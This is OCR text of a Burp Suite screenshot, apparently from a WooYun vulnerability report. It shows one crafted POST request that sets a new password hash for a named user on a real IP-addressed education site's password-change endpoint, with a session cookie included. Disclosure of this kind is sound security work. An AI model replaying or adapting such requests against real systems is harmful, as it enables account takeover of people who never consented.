 Burp Suite Professional v1.6.32 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://
Request Response
Raw Params Headers Hex Raw
POST
/iduTrx?txid=tisecu&txids=cp&password=e10adc3949ba59abb
e56e057f20f883e&user=yangjun HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer:
http://120.26.47.17/cxedupage/cxrdeduChangePassword.jsp
Accept: application/json, text/javascript, */*; q=0.01
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows
NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727;
.NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET4.0C;
.NET4.0E)
Host: 120.26.47.17
Content-Length: 0
Pragma: no-cache
Cookie: JSESSIONID=265923C3868031780544766520404BDD
Connection: close
www.wooyun.org